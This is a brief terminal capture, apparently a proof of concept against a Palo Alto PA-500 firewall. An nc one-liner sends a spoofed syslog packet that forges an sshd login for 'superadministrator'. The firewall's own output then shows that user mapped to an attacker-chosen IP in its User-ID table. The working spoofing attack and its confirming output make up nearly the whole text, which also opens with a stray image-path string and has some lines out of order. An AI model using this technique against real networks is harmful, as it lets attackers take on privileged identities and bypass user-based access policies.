 jpetrucci@attacker$ nc -w0 -u $IP_OF_PAN 514 -s $IP_SPOOF_SYSLOG <<< "<14>sshd[1337]: Accepted publickey for superadministrator from 10.13.37.0 port"
20:58:00.383791 IP 10.13.0.202.50975 > 10.13.0.60.514: SYSLOG user.info, length: 79
jpetrucci@attacker$
SSL Syslog Listener Service is disabled
Proxy: multiserv.jcp(vsys: vsys1) Host: multiserv.jcp(10.13.0.202)
number of log messages : 0
number of auth. success messages : 0
jpetrucci@pa500-1> show user server-monitor state multiserv.jcp
UDP Syslog Listener Service is enabled
SSL Syslog Listener Service is disabled
Proxy: multiserv.jcp(vsys: vsys1) Host: multiserv.jcp(10.13.0.202)
number of log messages : 1
number of auth. success messages : 1
jpetrucci@pa500-1>
jpetrucci@pa500-1> show user ip-user-mapping all type SYSLOG
IP Vsys From User IdleTimeout(s) MaxTimeout(s)
--------------- ------ ------- -------------------------------- -------------- -------------
10.13.37.0 vsys1 SYSLOG superadministrator 2690 2690
Total: 1 users
jpetrucci@pa500-1>
Why do they call it DLP? 0 PAN PoC 1 ssh 2 bash Thursday 12 Mar 2015 @ 8:58:27 PM